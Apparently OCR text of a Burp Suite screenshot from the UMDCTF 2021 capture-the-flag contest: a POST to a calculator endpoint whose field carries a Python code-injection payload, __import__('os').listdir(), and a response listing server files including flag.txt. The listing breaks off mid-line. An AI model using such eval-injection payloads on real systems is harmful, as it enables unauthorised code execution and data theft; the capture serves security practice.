 Request
Pretty Raw \n Actions
1 POST /add HTTP/1.1
2 Host: chals1.umdctf.io:3333
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://chals1.umdctf.io:3333
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://chals1.umdctf.io:3333/add_calculator
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 val1=''&val2=str(__import__('os').listdir())
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 122
4 Server: Werkzeug/0.16.1 Python/3.8.5
5 Date: Sat, 17 Apr 2021 15:55:07 GMT
6
7 ['__pycache__', 'static', 'secret_script.py', 'secret_info', 'flag.txt', 'app.py', 'README.md', '